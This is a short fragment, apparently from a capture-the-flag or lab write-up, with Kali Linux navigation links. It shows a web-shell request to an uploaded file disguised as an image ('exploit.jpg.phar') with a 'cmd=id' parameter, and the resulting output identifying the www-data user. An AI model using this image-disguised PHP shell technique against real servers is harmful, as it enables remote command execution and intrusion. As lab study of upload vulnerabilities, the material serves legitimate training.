 view-source:http://83.136.249.46:41614/profile_images/exploit.jpg.phar?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 GIF8
2 uid=33(www-data) gid=33(www-data) groups=33(www-data)
3